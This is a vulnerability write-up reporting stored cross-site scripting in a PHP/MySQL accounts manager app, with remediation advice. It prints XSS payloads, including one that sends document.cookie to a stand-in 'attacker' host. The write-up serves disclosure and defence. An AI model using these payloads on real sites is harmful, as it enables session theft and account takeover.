Introduction
In this write-up, I discovered a Stored Cross-Site Scripting (XSS) vulnerability in the Accounts Manager App Using PHP and MySQL.
The vulnerability allows an attacker to inject malicious JavaScript that gets stored in the database and executed whenever the page is loaded.
This can lead to:
- Session Hijacking
- Malicious Redirection
- Account Takeover
- Phishing Attacks
Application Details
Application: Accounts Manager App Technology: PHP, MySQL Source: sourcecodester.com Local URL:
http://localhost/account-manager-app/📸 Screenshot 1

Application Home Page
Vulnerable Functionality
The application allows users to add account details using the Add Account form.
Input fields:
- Account Name
- Username
- Password
- Link
User input is stored directly in the database without proper sanitization or output encoding.
📸 Screenshot 2

Add Account Form
Stored XSS Payload

I injected the following payload into the Account Name field:
<script>alert(1)</script>After saving the account and reloading the page, the JavaScript executed automatically.
📸 Screenshot 3

Alert popup triggered after page reload
Advanced Payload (Auto Execution)
Another payload tested:
" autofocus onfocus=alert(1) x="The script executed automatically when the page loaded.
Stored XSS auto-execution using autofocus
Malicious Redirect via Stored XSS
To demonstrate real-world impact, I used a redirection payload:
<script>location='http://attacker/?c='+document.cookie</script>When the victim opens the application:
http://localhost/account-manager-app/The browser automatically redirects to:
http://attacker/?c=This demonstrates the possibility of:
- Cookie theft
- Session hijacking
- User redirection to malicious sites
📸 Screenshot 4
when tab ok Browser automatically redirected to attacker URL
📸 Screenshot 5

Server not found page for attacker domain
Stored XSS Evidence
The injected payloads is permanently stored and visible in the application table.
📸 Screenshot 6

Malicious entry stored in Accounts table
Impact
This vulnerability allows an attacker to:
- Execute JavaScript in victim's browser
- Steal session cookies
- Redirect users to malicious websites
- Perform phishing attacks
- Take over user accounts
Severity: High
Root Cause
- No input validation
- No output encoding
- User input directly rendered in HTML
Remediation
1. Output Encoding
Use:
htmlspecialchars($input, ENT_QUOTES, 'UTF-8');2. Input Validation
Restrict special characters and validate user input.
3. Content Security Policy (CSP)
Add security headers:
Content-Security-Policy: default-src 'self';Conclusion
The Accounts Manager App is vulnerable to Stored XSS due to improper input handling. This vulnerability can lead to serious attacks such as session hijacking and malicious redirection.
Developers should always sanitize and encode user input to prevent such issues.
Author
Security Researcher: Hemant Raj Bhati Specialization: Web Application Security / Penetration Testing
